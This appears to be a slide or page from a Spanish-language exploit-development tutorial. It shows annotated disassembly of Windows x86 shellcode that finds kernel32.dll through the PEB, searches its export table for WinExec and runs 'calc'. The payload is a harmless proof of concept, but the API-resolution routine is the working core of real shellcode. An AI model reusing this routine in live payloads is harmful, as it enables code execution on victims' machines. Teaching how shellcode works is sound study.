 .data:00000000 and sp,0xfffc
.data:00000005 xor edx,edx
.data:00000007 push edx
.data:00000008 push 0x636c6163
.data:0000000d mov esi,esp
.data:0000000f push edx
.data:00000010 push esi
.data:00000011 mov esi,DWORD PTR fs:[edx+0x30]
.data:00000015 mov esi,DWORD PTR [esi+0xc]
.data:00000018 mov esi,DWORD PTR [esi+0xc]
.data:0000001b lods eax,DWORD PTR ds:[esi]
.data:0000001c mov esi,DWORD PTR [eax]
.data:0000001e mov edi,DWORD PTR [esi+0x18]
.data:00000021 mov ebx,DWORD PTR [edi+0x3c]
.data:00000024 mov ebx,DWORD PTR [edi+ebx*1+0x78]
.data:00000028 mov esi,DWORD PTR [edi+ebx*1+0x20]
.data:0000002c add esi,edi
.data:0000002e mov ecx,DWORD PTR [edi+ebx*1+0x24]
.data:00000032 add ecx,edi
Empujando
“calc” al stack
conjunto con su
correspondiente
puntero en esi
y
Obteniendo
base de
kernel32.dll
.data:00000034 inc edx
.data:00000035 lods eax,DWORD PTR ds:[esi]
.data:00000036 cmp DWORD PTR [edi+eax*1],0x456e6957
.data:0000003d jne loc_00000034
Parseando
Tabla de
Exports en
Busca de
WinExec
.data:0000003f movzx edx,WORD PTR [ecx+edx*2-0x2]
.data:00000044 mov esi,DWORD PTR [edi+ebx*1+0x1c]
.data:00000048 add esi,edi
.data:0000004a add edi,DWORD PTR [esi+edx*4]
.data:0000004d call edi
.data:0000004f nop
Obteniedno VA
de WinExec y
llamandolo